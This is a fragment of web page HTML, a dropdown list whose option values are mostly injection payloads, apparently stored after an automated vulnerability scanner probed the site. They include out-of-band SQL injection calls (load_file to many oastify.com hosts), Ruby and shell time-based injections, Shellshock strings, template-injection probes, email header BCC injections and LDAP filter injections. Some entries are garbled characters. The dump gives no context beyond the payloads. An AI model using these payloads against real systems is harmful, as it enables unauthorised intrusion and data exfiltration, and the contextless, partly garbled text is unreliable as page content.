                                    <option value="11343">x8yjz8dux2</option>
                                    <option value="11342">rb61henqn8</option>
                                    <option value="11341">(select load_file(&#39;\\\\8iro0d2u837qygv229zyxex57wd11tzhqjeb12pr.oastify.com\\dcm&#39;))</option>
                                    <option value="11340">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11339">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11336">&quot;</option>
                                    <option value="11337">akm6i3nbpl</option>
                                    <option value="11338">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11335">&#39;</option>
                                    <option value="11334">&quot;</option>
                                    <option value="11333">&quot;</option>
                                    <option value="11332">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11331">&quot;</option>
                                    <option value="11330">&#39;+(select load_file(&#39;\\\\ni930s298i75yvvh2ozdxtxk7bdg17rviy6qthh6.oastify.com\\chm&#39;))+&#39;</option>
                                    <option value="11329">&#39;+(select load_file(&#39;\\\\t609oyqfwovbm1jnqunjlzlqvh1mpdj1a4ywln9c.oastify.com\\izf&#39;))+&#39;</option>
                                    <option value="11328">&#39;</option>
                                    <option value="11327">&#39;</option>
                                    <option value="11326">(select load_file(&#39;\\\\rrm79wbdhmg97z4lbs8h6x6ogfmkab0zr1ft2kq9.oastify.com\\hww&#39;))</option>
                                    <option value="11325">(select load_file(&#39;\\\\y0zei3kkqtpgg6dskzhof4fvpmvrjid648s0fr3g.oastify.com\\lad&#39;))</option>
                                    <option value="11324">&#39;</option>
                                    <option value="11323">&#39;</option>
                                    <option value="11322">&#39;+(select load_file(&#39;\\\\vtsbb0dhjqid936pdwal818sijooch9508o0brzg.oastify.com\\oac&#39;))+&#39;</option>
                                    <option value="11321">&#39;</option>
                                    <option value="11320">l7o58fi5ai</option>
                                    <option value="11319">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11318">&#39;+(select load_file(&#39;\\\\uoma6z8gepdc421o8v5k303rdijn7e02r5fx2oqd.oastify.com\\pba&#39;))+&#39;</option>
                                    <option value="11317">&quot;</option>
                                    <option value="11316">&#39;+(select load_file(&#39;\\\\8t2obdduj3iq9g62d9ay8e85iwo1csgg7jvbi26r.oastify.com\\jho&#39;))+&#39;</option>
                                    <option value="11315">&#39;+(select load_file(&#39;\\\\gm6w4l62cbby2oza6h361m1db4h958tzwnoafy4.oastify.com\\lnw&#39;))+&#39;</option>
                                    <option value="11314">(select load_file(&#39;\\\\bm1r4g6xc6bt2jz56c311h18bzh45x2ltnhf46sv.oastify.com\\bib&#39;))</option>
                                    <option value="11313">&#39;</option>
                                    <option value="11312">(select load_file(&#39;\\\\57alparrx0wnndkzr6ovmbm2wt2yqpjdafy7ly9n.oastify.com\\dwd&#39;))</option>
                                    <option value="11311">trtnmd1nw5</option>
                                    <option value="11310">(select load_file(&#39;\\\\gtdwbld2jbiy9o6adha68m8di4o9c80z2nualya.oastify.com\\jza&#39;))</option>
                                    <option value="11309">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11308">&quot;</option>
                                    <option value="11307">&#39;+(select load_file(&#39;\\\\1eghw6yn4w3ju9rvy2vrt7ty3p9uxlx9occ4zvnk.oastify.com\\ytt&#39;))+&#39;</option>
                                    <option value="11306">&#39;+(select load_file(&#39;\\\\vtsbb0dhjqid936pdwal818sijoocgh487wzjq7f.oastify.com\\zqh&#39;))+&#39;</option>
                                    <option value="11305">(select load_file(&#39;\\\\d9ntritzz8yvplm7teq3ojoay146sxwlnnbfy6mv.oastify.com\\zvy&#39;))</option>
                                    <option value="11304">&#39;</option>
                                    <option value="11303">ex8fj1o84b</option>
                                    <option value="11302">(select load_file(&#39;\\\\o5u4ntpavju6lwiippmekukluc0ho8owfy3qqhe6.oastify.com\\ltj&#39;))</option>
                                    <option value="11301">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11300">&quot;</option>
                                    <option value="11299">&#39;+(select load_file(&#39;\\\\ynpe537kdtcg360s7z4o242vcmir6ky8pbd30uoj.oastify.com\\kdx&#39;))+&#39;</option>
                                    <option value="11298">&#39;</option>
                                    <option value="11297">(select load_file(&#39;\\\\tzw9hyjfpoobf1cnjugjezeqohumien2e42wpndc.oastify.com\\fxp&#39;))</option>
                                    <option value="11296">(select load_file(&#39;\\\\l0m1iqk7qgp3gtdfkmhbfrfip9vej7bv2xqpdg15.oastify.com\\gum&#39;))</option>
                                    <option value="11295">&#39;+(select load_file(&#39;\\\\gwgwelg2mblyco9aghd6bmbdl4r9f1dp4sskfb30.oastify.com\\hzd&#39;))+&#39;</option>
                                    <option value="11294">9krbpgkkw5</option>
                                    <option value="11293">rqwntpylor</option>
                                    <option value="11292">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11291">&quot;</option>
                                    <option value="11290">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11289">&quot;</option>
                                    <option value="11288">(select load_file(&#39;\\\\6krm2b4sa19o0ex0471wzcz39ufz3r1fshg930rp.oastify.com\\zhj&#39;))</option>
                                    <option value="11287">&#39;</option>
                                    <option value="11286">&#39;</option>
                                    <option value="11285">9m3hfbw707</option>
                                    <option value="11284">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11283">&quot;</option>
                                    <option value="11282">&#39;+(select load_file(&#39;\\\\cr7s9hbyh7gu7k46bd826i69g0m5aw4kvnjf66uv.oastify.com\\hcj&#39;))+&#39;</option>
                                    <option value="11281">45fkc71wco</option>
                                    <option value="11280">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11279">&quot;</option>
                                    <option value="11278">&#39;</option>
                                    <option value="11277">hix8hp9ghh</option>
                                    <option value="11276">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11275">&quot;</option>
                                    <option value="11274">&#39;+(select load_file(&#39;\\\\ple53u5bbka71xyj5q2f0v0madgi49uxl09swjk8.oastify.com\\erb&#39;))+&#39;</option>
                                    <option value="11273">(select load_file(&#39;\\\\4v0kd9fqlzkmbc8yf5cuaaa1ksqxeo8czen6axym.oastify.com\\zrb&#39;))</option>
                                    <option value="11272">&#39;</option>
                                    <option value="11271">&#39;</option>
                                    <option value="11270">&#39;+(select load_file(&#39;\\\\1moh466ncwbj29zv623r171ybphu5n2bteh64xsm.oastify.com\\hsb&#39;))+&#39;</option>
                                    <option value="11269">5x1bvb1ivo</option>
                                    <option value="11268">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11267">&quot;</option>
                                    <option value="11266">&#39;+(select load_file(&#39;\\\\q6x6ovqcwlv8myjkqrnglwlnve1jpaiy91xtkk89.oastify.com\\sko&#39;))+&#39;</option>
                                    <option value="11265">&#39;</option>
                                    <option value="11264">(select load_file(&#39;\\\\cs8sahcyi7hu8k56cd927i79h0n5by8mzonga7yw.oastify.com\\xav&#39;))</option>
                                    <option value="11263">(select load_file(&#39;\\\\ehzuzj10796wxmu81fy4wkwb62c70yqmho5gs7gw.oastify.com\\sun&#39;))</option>
                                    <option value="11262">(select load_file(&#39;\\\\oh94zt1a7j66xwui1pyewuwl6cch08twky8qvhj6.oastify.com\\nef&#39;))</option>
                                    <option value="11261">&#39;+(select load_file(&#39;\\\\iawysnu40dz0qqncujr8popfz65btah1kpcc30s.oastify.com\\lsp&#39;))+&#39;</option>
                                    <option value="11260">&#39;+(select load_file(&#39;\\\\1bdht6vn1w0jr9ovv2srq7qy0p6uulu9lc94wvkk.oastify.com\\whm&#39;))+&#39;</option>
                                    <option value="11259">0di5wjrjh7</option>
                                    <option value="11258">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11257">&quot;</option>
                                    <option value="11256">rs1t5hbs3y</option>
                                    <option value="11255">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11254">&quot;</option>
                                    <option value="11253">fdtat2h5wf</option>
                                    <option value="11252">(select load_file(&#39;\\\\irdy9nb4hdg07q4cbj886o6fg6mba2aq1spkcb00.oastify.com\\ipr&#39;))</option>
                                    <option value="11251">&#39;</option>
                                    <option value="11250">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11249">&quot;</option>
                                    <option value="11248">s6qk1elod5</option>
                                    <option value="11247">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11246">&#39;</option>
                                    <option value="11245">&quot;</option>
                                    <option value="11244">&#39;</option>
                                    <option value="11243">(select load_file(&#39;\\\\299ir7tozxykpamwt3qso8ozyq4vsugli9aw1kq.oastify.com\\ibo&#39;))</option>
                                    <option value="11242">&#39;</option>
                                    <option value="11241">&#39;+(select load_file(&#39;\\\\r4w7mwodumt9kzhloslhjxjotfzkndf164uwhn5c.oastify.com\\huf&#39;))+&#39;</option>
                                    <option value="11240">&#39;+(select load_file(&#39;\\\\o7w4ptraxjw6nwkirpoemumlwc2hq9vxm0asxjl8.oastify.com\\ogp&#39;))+&#39;</option>
                                    <option value="11239">&#39;+(select load_file(&#39;\\\\hi3x0m238c7zypvb2iz7xnxe75da115pwskk7bv0.oastify.com\\gtr&#39;))+&#39;</option>
                                    <option value="11238">&#39;+(select load_file(&#39;\\\\p1r5julbrkq7hxejlqifgvgmqdwikaiy91xtkk89.oastify.com\\ybi&#39;))+&#39;</option>
                                    <option value="11237">(select load_file(&#39;\\\\ypre739kfteg562s9z6o444vemkr8k08raf22tqi.oastify.com\\afk&#39;))</option>
                                    <option value="11236">(select load_file(&#39;\\\\4otk698qezdm4c1y855u3a31dsjx7pcd3fr7ey2n.oastify.com\\wky&#39;))</option>
                                    <option value="11235">c5z0qs36yw</option>
                                    <option value="11234">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11233">&quot;</option>
                                    <option value="11232">(select load_file(&#39;\\\\vtsbb0dhjqid936pdwal818sijoocfg375vxio6d.oastify.com\\fet&#39;))</option>
                                    <option value="11231">(select load_file(&#39;\\\\mb12trv81h04ruogvnscqsqj0a6fu7svjx7pugi5.oastify.com\\ijz&#39;))</option>
                                    <option value="11230">&#39;</option>
                                    <option value="11229">waxmztnnq4</option>
                                    <option value="11228">&#39;+(select load_file(&#39;\\\\l2o1kqm7sgr3itffmmjbhrhir9xel5ft6wuohf54.oastify.com\\ylf&#39;))+&#39;</option>
                                    <option value="11227">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11226">&quot;</option>
                                    <option value="11225">rgavmokfzg</option>
                                    <option value="11224">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11223">&quot;</option>
                                    <option value="11222">(select load_file(&#39;\\\\yceeu3wk2t1gs6pswztor4rv1m7rvip6g840rrfg.oastify.com\\zzw&#39;))</option>
                                    <option value="11221">&#39;</option>
                                    <option value="11220">&#39;</option>
                                    <option value="11219">jx93ph2pr5</option>
                                    <option value="11218">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11217">&quot;</option>
                                    <option value="11216">&#39;+(select load_file(&#39;\\\\9lvp3e5vb4ar1hy35a2z0f06axg24txhokccz3ns.oastify.com\\jgc&#39;))+&#39;</option>
                                    <option value="11215">&#39;</option>
                                    <option value="11214">&#39;+(select load_file(&#39;\\\\oog46t8aejd64w1i8p5e3u3ldcjh7a4yv1jt6ku9.oastify.com\\yqe&#39;))+&#39;</option>
                                    <option value="11213">9yj0dye5fq</option>
                                    <option value="11212">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11211">&quot;</option>
                                    <option value="11210">(select load_file(&#39;\\\\zqtf84algufh673ta07p555wfnls9j27t9h14ssh.oastify.com\\kbm&#39;))</option>
                                    <option value="11209">&#39;+(select load_file(&#39;\\\\bbqrtgvx160trjo5vcs1qhq80z64uvujlm9ew5ku.oastify.com\\xmo&#39;))+&#39;</option>
                                    <option value="11208">1jn24ju1wx</option>
                                    <option value="11207">&#39;</option>
                                    <option value="11206">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11205">&quot;</option>
                                    <option value="11204">aqhgi3c8iy</option>
                                    <option value="11203">kxdwtv517t</option>
                                    <option value="11202">(select load_file(&#39;\\\\w85cq1siyrxeo4lqsxpmn2ntxk3prgr4i66ytphe.oastify.com\\wzr&#39;))</option>
                                    <option value="11201">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11200">&quot;</option>
                                    <option value="11199">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11198">&quot;</option>
                                    <option value="11197">lvj5xjwbz7</option>
                                    <option value="11196">&#39;+(select load_file(&#39;\\\\vxwbf0hhnqmdd3aphwelc1csmjsogf63x6ly8pwe.oastify.com\\pkp&#39;))+&#39;</option>
                                    <option value="11195">(select load_file(&#39;\\\\rxs7fwhdnmm9dzalhsehcxcomfskgdd143svfm3b.oastify.com\\fkf&#39;))</option>
                                    <option value="11194">&#39;</option>
                                    <option value="11193">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11192">&quot;</option>
                                    <option value="11191">&#39;</option>
                                    <option value="11190">&#39;</option>
                                    <option value="11189">&#39;</option>
                                    <option value="11188">(select load_file(&#39;\\\\lyn1gqi7ogn3etbfimfbdrdin9teh57tyvmn9ex3.oastify.com\\pik&#39;))</option>
                                    <option value="11187">&#39;+(select load_file(&#39;\\\\4kpk294qaz9m0cxy451uzaz19sfx3qvemha9x0lp.oastify.com\\kur&#39;))+&#39;</option>
                                    <option value="11186">&#39;+(select load_file(&#39;\\\\mj921r389h84zuwg3n0cysyj8aef277vyymq9hx6.oastify.com\\imr&#39;))+&#39;</option>
                                    <option value="11185">a6im564k57</option>
                                    <option value="11183">&#39;+(select load_file(&#39;\\\\9nxp5e7vd4cr3h037a4z2f26cxi26u4ivljd64ut.oastify.com\\ikv&#39;))+&#39;</option>
                                    <option value="11184">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11182">&quot;</option>
                                    <option value="11181">4wwcs1anms</option>
                                    <option value="11180">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11179">(select load_file(&#39;\\\\x64do2qjwsvfm5jrqynnl3luvl1qpjh789w1js7h.oastify.com\\svl&#39;))</option>
                                    <option value="11178">&quot;</option>
                                    <option value="11177">(select load_file(&#39;\\\\0wxge5gmmvlic89ug1dqb6bxlortflk9bbz3muaj.oastify.com\\xyh&#39;))</option>
                                    <option value="11176">&#39;+(select load_file(&#39;\\\\1eghw6yn4w3ju9rvy2vrt7ty3p9uxl19scg43vrk.oastify.com\\zpc&#39;))+&#39;</option>
                                    <option value="11175">&#39;</option>
                                    <option value="11174">&#39;</option>
                                    <option value="11173">(select load_file(&#39;\\\\gcwwulw22b1ysopawht6rmrd1479v1tpkr8jvajz.oastify.com\\xqp&#39;))</option>
                                    <option value="11172">(select load_file(&#39;\\\\iugycne4kdj0aq7cejb89o9fj6pbd2hq8swkjb70.oastify.com\\kpy&#39;))</option>
                                    <option value="11171">&#39;+(select load_file(&#39;\\\\200ii7koqxpkgadwk3hsf8fzpqvvjmda4ds5fw3l.oastify.com\\qox&#39;))+&#39;</option>
                                    <option value="11170">7m6dh63oy2</option>
                                    <option value="11169">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11168">&quot;</option>
                                    <option value="11167">&#39;+(select load_file(&#39;\\\\tzw9hyjfpoobf1cnjugjezeqohumil6c901nsbh.oastify.com\\tnh&#39;))+&#39;</option>
                                    <option value="11166">(select load_file(&#39;\\\\jl8z3o55bea11ryd5k290p0ga7gc43yrptdl0co1.oastify.com\\whp&#39;))</option>
                                    <option value="11165">&#39;</option>
                                    <option value="11164">ipctb3lfmz</option>
                                    <option value="11163">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11162">&quot;</option>
                                    <option value="11161">&#39;</option>
                                    <option value="11160">(select load_file(&#39;\\\\q2t6kvmcslr8iyfkmrjghwhnrexjli99bx3ku8j.oastify.com\\sqy&#39;))</option>
                                    <option value="11159">9n3scq7gbu</option>
                                    <option value="11158">&#39;+(select load_file(&#39;\\\\ezhuhjj0p9owfmc8jfg4ekebo2u7iybm2pqhd81x.oastify.com\\jgg&#39;))+&#39;</option>
                                    <option value="11157">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11156">&quot;</option>
                                    <option value="11155">&#39;+(select load_file(&#39;\\\\10zhi6knqwpjg9dvk2hrf7fyppvujlj9acy4lv9k.oastify.com\\usj&#39;))+&#39;</option>
                                    <option value="11154">&#39;</option>
                                    <option value="11152">(select load_file(&#39;\\\\76bnocqtw2vpmfj1q8nxldl4vv10prpfgh49r0fp.oastify.com\\eaj&#39;))</option>
                                    <option value="11153">mi63rb7wxy</option>
                                    <option value="11151">m69up68y05</option>
                                    <option value="11150">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11149">&quot;</option>
                                    <option value="11147">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11148">yg7j3gemxc</option>
                                    <option value="11146">&quot;</option>
                                    <option value="11145">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11144">&quot;</option>
                                    <option value="11143">8swmgcq3rk</option>
                                    <option value="11142">&#39;+(select load_file(&#39;\\\\1xzhf6hnnwmjd9avh2erc7cympsugl69xcl48vwk.oastify.com\\evb&#39;))+&#39;</option>
                                    <option value="11141">(select load_file(&#39;\\\\bcrrugwx261tsjp5wct1rhr81z74vvojfl3dq4et.oastify.com\\lqh&#39;))</option>
                                    <option value="11140">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11139">&quot;</option>
                                    <option value="11138">lyfobs7wge</option>
                                    <option value="11137">&#39;</option>
                                    <option value="11136">&#39;</option>
                                    <option value="11135">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11134">&quot;</option>
                                    <option value="11133">&#39;</option>
                                    <option value="11132">(select load_file(&#39;\\\\psl5aucbikh78x5jcq9f7v7mhdnib91xszgr3ir7.oastify.com\\ogv&#39;))</option>
                                    <option value="11131">&#39;</option>
                                    <option value="11130">&#39;</option>
                                    <option value="11129">&#39;+(select load_file(&#39;\\\\urpa9zbghpgc724obv8k606rgimnag74y7mz9qxf.oastify.com\\ako&#39;))+&#39;</option>
                                    <option value="11128">&#39;+(select load_file(&#39;\\\\gauwslu20bzyqonauhr6pmpdz459t2lqct0lncb1.oastify.com\\dcg&#39;))+&#39;</option>
                                    <option value="11127">70pud6vx9i</option>
                                    <option value="11126">&#39;+(select load_file(&#39;\\\\cwcsehgym7luck96gdd2bib9l0r5fxklbozgm7aw.oastify.com\\aft&#39;))+&#39;</option>
                                    <option value="11125">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11124">&quot;</option>
                                    <option value="11123">&#39;+(select load_file(&#39;\\\\ahvqzf1w756sxiu41by0wgw76yc30vyjpmde05ou.oastify.com\\jza&#39;))+&#39;</option>
                                    <option value="11122">&#39;+(select load_file(&#39;\\\\ehzuzj10796wxmu81fy4wkwb62c70y4mvpjh68ux.oastify.com\\pwk&#39;))+&#39;</option>
                                    <option value="11121">&#39;</option>
                                    <option value="11120">(select load_file(&#39;\\\\cgwsyh0y675uwkt60dx2viv950b5zywmnobgy7mw.oastify.com\\wxn&#39;))</option>
                                    <option value="11119">(select load_file(&#39;\\\\kvj0dpf6lfk2bs8eflcaaqahk8qde66uxwlo8fw4.oastify.com\\apg&#39;))</option>
                                    <option value="11118">(select load_file(&#39;\\\\3dhjv8xp3y2ltbqxx4uts9s02r8wwo1cseg63xrm.oastify.com\\enr&#39;))</option>
                                    <option value="11117">(select load_file(&#39;\\\\8y7ogdiuo3nqegb2i9fyded5nwt1htfh6jubh25r.oastify.com\\tzu&#39;))</option>
                                    <option value="11116">(select load_file(&#39;\\\\h1jxjml3rcqzhpeblii7gngeq5wak1opfr3jqaez.oastify.com\\ohg&#39;))</option>
                                    <option value="11115">&#39;+(select load_file(&#39;\\\\oc44utwa2j16swpiwpterurl1c7hv8pwgz4rrif7.oastify.com\\dps&#39;))+&#39;</option>
                                    <option value="11114">(select load_file(&#39;\\\\6t0mbbdsj1io9e60d7aw8c83iuozcq6exgl88zwo.oastify.com\\gme&#39;))</option>
                                    <option value="11113">g50w5uvixj</option>
                                    <option value="11112">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11111">&quot;</option>
                                    <option value="11110">&#39;</option>
                                    <option value="11109">e6ycap6u07</option>
                                    <option value="11108">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11107">&quot;</option>
                                    <option value="11106">&#39;+(select load_file(&#39;\\\\kk802p46af920sxe4l1azqzh98fd343suvin5et3.oastify.com\\dtk&#39;))+&#39;</option>
                                    <option value="11105">&#39;</option>
                                    <option value="11104">(select load_file(&#39;\\\\mf52xrz85h44vusgznwcusuj4aafy6yupwdo0fo4.oastify.com\\dmk&#39;))</option>
                                    <option value="11103">1y7286tbll</option>
                                    <option value="11102">84yw99uykz</option>
                                    <option value="11101">4g7ckbnqj6</option>
                                    <option value="11099">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11100">&#39;+(select load_file(&#39;\\\\k5q0npp6vfu2lsieplmakqkhu80do4es5vtnge43.oastify.com\\wjn&#39;))+&#39;</option>
                                    <option value="11098">cx8bi3klx6</option>
                                    <option value="11097">&quot;</option>
                                    <option value="11096">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11095">69xuz9px4v</option>
                                    <option value="11094">&quot;</option>
                                    <option value="11093">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11092">&quot;</option>
                                    <option value="11090">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11091">t5r92m9666</option>
                                    <option value="11089">&quot;</option>
                                    <option value="11088">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11087">&quot;</option>
                                    <option value="11086">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11085">(select load_file(&#39;\\\\me42wry84h34uurgynvctstj3a9fx6nuew2opfd4.oastify.com\\wmm&#39;))</option>
                                    <option value="11084">&quot;</option>
                                    <option value="11083">ztl32wsi3k</option>
                                    <option value="11082">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11081">&quot;</option>
                                    <option value="11080">&#39;</option>
                                    <option value="11079">sqkrz3molg</option>
                                    <option value="11078">&#39;</option>
                                    <option value="11077">&#39;</option>
                                    <option value="11076">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11075">&#39;</option>
                                    <option value="11074">&quot;</option>
                                    <option value="11073">&#39;</option>
                                    <option value="11072">&#39;</option>
                                    <option value="11071">&#39;</option>
                                    <option value="11070">&#39;</option>
                                    <option value="11069">&#39;+(select load_file(&#39;\\\\ki600p268f72ysve2lzaxqxh78dd16yupxdp0go5.oastify.com\\fzf&#39;))+&#39;</option>
                                    <option value="11068">&#39;+(select load_file(&#39;\\\\x31dl2njtssfj5grnykni3iuslyqmje75at2gt4i.oastify.com\\mbk&#39;))+&#39;</option>
                                    <option value="11067">&#39;+(select load_file(&#39;\\\\au8qcfewk5jsai74ebb09g97jyp3dvij9mxek58u.oastify.com\\jxe&#39;))+&#39;</option>
                                    <option value="11066">&#39;+(select load_file(&#39;\\\\8r0o9dbuh3gq7g42b98y6e65gwm1at8hzknca3ys.oastify.com\\ynh&#39;))+&#39;</option>
                                    <option value="11065">&#39;+(select load_file(&#39;\\\\ivhydnf4ldk0bq8cfjc8aoafk6qbe2iq9txlkc81.oastify.com\\jqk&#39;))+&#39;</option>
                                    <option value="11064">&#39;+(select load_file(&#39;\\\\n4s3mso9uit5kvhhooldjtjktbzgnfb6eu6hx5m.oastify.com\\ukh&#39;))+&#39;</option>
                                    <option value="11063">&#39;+(select load_file(&#39;\\\\0z0gh5jmpvoif8cuj1gqe6exooutikc83br3eu2j.oastify.com\\uvc&#39;))+&#39;</option>
                                    <option value="11062">&#39;+(select load_file(&#39;\\\\yy0eg3ikotnge6bsizfod4dvnmtrhia619p1cs0h.oastify.com\\kku&#39;))+&#39;</option>
                                    <option value="11061">(select load_file(&#39;\\\\5gmlya0r605nwdtz06xvvbv25tbyzrwfnhb9y0mp.oastify.com\\car&#39;))</option>
                                    <option value="11060">(select load_file(&#39;\\\\3koj284pay9l0bxx441tz9z09rfw3pvdmfa7xyln.oastify.com\\bhg&#39;))</option>
                                    <option value="11059">(select load_file(&#39;\\\\lod16q87egd34t1f8m5b3r3id9je76cu3wroef24.oastify.com\\ukr&#39;))</option>
                                    <option value="11058">(select load_file(&#39;\\\\165ho6qnwwvjm9jvq2nrl7lyvp1upmnaec24pvdk.oastify.com\\iom&#39;))</option>
                                    <option value="11057">(select load_file(&#39;\\\\lj811q379g83ztwf3m0byryi89ee256txvln8ew3.oastify.com\\cel&#39;))</option>
                                    <option value="11056">(select load_file(&#39;\\\\2beit7vo1x0kraowv3ssq8qz0q6vuuilk9cw3ks.oastify.com\\rxa&#39;))</option>
                                    <option value="11055">(select load_file(&#39;\\\\ypre739kfteg562s9z6o444vemkr8i26t8h04rsg.oastify.com\\zcy&#39;))</option>
                                    <option value="11054">(select load_file(&#39;\\\\ovn4dtfaljk6bw8ifpceaualkcqhe87wyymq9hx6.oastify.com\\whf&#39;))</option>
                                    <option value="11053">jg3zyo056e51wrtd0kx9vpvg57bczex2pudm0do2</option>
                                    <option value="11052">9jtp1e3v948rzhw33a0zyfy68xe224vsnkbcy3ms</option>
                                    <option value="11051">301ji8kpqyplgbdxk4htf9f0prvwjxklcd05nwbl</option>
                                    <option value="11050">d2gtkimzs8rvilf7mej3hjhar1x6l7fv7nvfi66v</option>
                                    <option value="11049">luj1cqe7kgj3at7fembb9r9ij9pedeh29uxmkd82</option>
                                    <option value="11048">97eppervx4wrnhk3raozmfm6wx22q2rqji7au1iq</option>
                                    <option value="11047">uusaczegkpjca27oevbk909rjipndn7bz3nvamyb</option>
                                    <option value="11046">uqoa8zaggpfc623oav7k505rfiln9mca42sufl3a</option>
                                    <option value="11045">pha5zu1b7k67xxuj1qyfwvwm6dci0hy5qxep1gp5</option>
                                    <option value="11044">ipby7n94fde05q2c9j684o4fe6kb8a2yuqii59ty</option>
                                    <option value="11043">b9lrrgtxz6ytpjm5tcq1oho8yz44s2tqli9aw1kq</option>
                                    <option value="11042">143hm6onuwtjk9hvo2lrj7jytpzunshg98x0kr8g</option>
                                    <option value="11041">jwjzeog5mel1cr9dgkd9bpbgl7rcf9kxcp0hn8bx</option>
                                    <option value="11040">hwhxemg3mclzcp9bgid7bnbel5raf7gv8nwfj67v</option>
                                    <option value="11039">qtn6bvdcjli89y6kdrag8w8nieojcg64ywmo9fx4</option>
                                    <option value="11038">qhb6zv1c7l68xyuk1rygwwwn6ecj0f53xvln8ew3</option>
                                    <option value="11037">3vzjd8fplyklbb8xf4cta9a0krqwesfg78v0ir6g</option>
                                    <option value="11036">muk2cre8khj4au7genbc9s9jjapfdb7zzrnjaayz</option>
                                    <option value="11035">7t1nbcdtj2ip9f61d8ax8d84ivo0cw5kxcl48vwk</option>
                                    <option value="11034">y32el3nkttsgj6gsnzkoi4ivsmyrmmjab2zumlaa</option>
                                    <option value="11033">uhfazz1g7p6cx2uo1vykw0wr6icn0iq6iy6qthh6</option>
                                    <option value="11032">2kni274oax9k0axw431sz8zz9qfv3p5dx5lx8owd</option>
                                    <option value="11031">hdyxvmx33c2ztpqbxiu7snse258aw4vsnkbcy3ms</option>
                                    <option value="11030">4otk698qezdm4c1y855u3a31dsjx7q9e16pycp0e</option>
                                    <option value="11029">w85cq1siyrxeo4lqsxpmn2ntxk3prio6gy4qrhf6</option>
                                    <option value="11028">7iqn0c2t827pyfv128zxxdx47vd01tthl991wskh</option>
                                    <option value="11027">xbcdt2vj1s0fr5orvysnq3qu0l6quiz6ryfq2hq6</option>
                                    <option value="11026">kxl0fph6nfm2dsaehleacqchm8sdg5et6ludh45t</option>
                                    <option value="11025">dp6t7i9zf8ev5l279e634j4ae1k68xcl4ds5fw3l</option>
                                    <option value="11024">5fllxazr504nvdszz6wvubu24tayypydq5ex1opd</option>
                                    <option value="11023">ioay6n84edd04q1c8j583o3fd6jb721qtiha41sq</option>
                                    <option value="11022">le31wqy74g33utrfymvbtrti399ex5qtil6dt4ht</option>
                                    <option value="11021">yike032k8t7gy6vs2zzox4xv7mdr1ir6jy7quhi6</option>
                                    <option value="11020">weecw1yi4r3eu4rqyxvmt2tt3k9pxolgd45rwfl</option>
                                    <option value="11019"≯quk3b2</option>
                                    <option value="11018">vztir6콻v92yn9</option>
                                    <option value="11017">@(9514*3156)</option>
                                    <option value="11016">pqmalsΑzjb9xt</option>
                                    <option value="11015">jy49n4&#39;&#39;qqut9j</option>
                                    <option value="11014">wl00pbım11vdb</option>
                                    <option value="11013">%{187*3736}</option>
                                    <option value="11012">${7247*9386}</option>
                                    <option value="11011">6292*9591</option>
                                    <option value="11010">ilf6t5Kzczzc3</option>
                                    <option value="11009">&quot; /bin/sleep 0 </option>
                                    <option value="11008">&quot; /bin/sleep 4 </option>
                                    <option value="11007">$$(sleep 0)</option>
                                    <option value="11006">$$(sleep 4)</option>
                                    <option value="11005">() { :;}; /bin/sleep 0</option>
                                    <option value="11004">() { :;}; /bin/sleep 4</option>
                                    <option value="11003">&#39; /bin/sleep 0 </option>
                                    <option value="11002">&#39; /bin/sleep 4 </option>
                                    <option value="11001"> /bin/sleep 0 </option>
                                    <option value="11000"> /bin/sleep 4 </option>
                                    <option value="10999">&gt;
BCC:qhb6zv1c7l68xyuk1rygwwwn6ecj0ly9q3ev1mpb@oastify.com
xah: z</option>
                                    <option value="10998">
BCC:y98er3tkztygp6mstzqoo4ovym4rstqhia62tthi@oastify.com
nbr: t</option>
                                    <option value="10997">]]&gt;&gt;&lt;</option>
                                    <option value="10996">*)(!(!(objectClass=*))</option>
                                    <option value="10995">*)(!(objectClass=*)</option>
                                    <option value="10994">*)(objectClass=*</option>
                                    <option value="10993">ugegsa8uob)(!(!(objectClass=*))</option>
                                    <option value="10992">wygs3rbrz1)(!(objectClass=*)</option>
